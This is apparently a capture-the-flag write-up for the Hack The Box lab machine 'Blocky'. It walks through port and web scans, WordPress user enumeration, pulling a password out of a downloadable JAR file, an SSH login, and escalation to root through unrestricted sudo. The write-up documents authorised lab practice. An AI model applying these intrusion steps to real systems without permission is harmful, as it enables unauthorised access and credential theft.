Hack The Box : Blocky
24 August, 2021
---------------------Starting Port Scan-----------------------
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
---------------------Starting Script Scan-----------------------
PORT STATE SERVICE VERSION
21/tcp open ftp ProFTPD 1.3.5a
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 d6:2b:99:b4:d5:e7:53:ce:2b:fc:b5:d7:9d:79:fb:a2 (RSA)
| 256 5d:7f:38:95:70:c9:be:ac:67:a0:1e:86:e7:97:84:03 (ECDSA)
|_ 256 09:d5:c2:04:95:1a:90:ef:87:56:25:97:df:83:70:67 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-generator: WordPress 4.8
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: BlockyCraft – Under Construction!
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
---------------------Starting Full Scan------------------------
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
25565/tcp open minecraft
Making a script scan on extra ports: 25565
PORT STATE SERVICE VERSION
25565/tcp open minecraft Minecraft 1.11.2 (Protocol: 127, Message: A Minecraft Server, Users: 0/20)
The site on port 80 was powered by WordPress so let's run wpscan
[i] User(s) Identified:
[+] notch
| Found By: Author Posts - Author Pattern (Passive Detection)
| Confirmed By:
| Wp Json Api (Aggressive Detection)
| - http://10.10.10.37/index.php/wp-json/wp/v2/users/?per_page=100&page=1
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)
[+] Notch
| Found By: Rss Generator (Passive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
There were no interesting plugins... Let's move on and run gobuster on the root of port 80
/index.php (Status: 200) [Size: 52256]
/wiki (Status: 200) [Size: 380]
/wp-content (Status: 200) [Size: 0]
/wp-login.php (Status: 200) [Size: 2402]
/plugins (Status: 200) [Size: 745]
/wp-includes (Status: 200) [Size: 40839]
/javascript (Status: 403) [Size: 297]
/wp-trackback.php (Status: 200) [Size: 135]
/wp-admin (Status: 200) [Size: 2402]
/phpmyadmin (Status: 200) [Size: 10328]
/xmlrpc.php (Status: 405) [Size: 42]
The /wiki path returned a simple plain text page, however the /plugins page had some JAR files made available through a file browser
I used jd-gui to open up the JAR files, and found some credentials in BlockCore.jar

User
Using the password, I was able to ssh as notch and grabbed the user flag!
ssh notch@10.10.10.37
notch@10.10.10.37's password:
Welcome to Ubuntu 16.04.2 LTS (GNU/Linux 4.4.0-62-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
7 packages can be updated.
7 updates are security updates.
Last login: Sun Dec 24 09:34:35 2017
notch@Blocky:~$ whoami
notch
notch@Blocky:~$ id
uid=1000(notch) gid=1000(notch) groups=1000(notch),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare)
notch@Blocky:~$ ls
minecraft user.txt
notch@Blocky:~$ cat user.txt
<flag>
Root
sudo -l revealed that notch was allowed to run any and all commands as root
notch@Blocky:~$ sudo su
root@Blocky:/home/notch# cat /root/root.txt
<flag>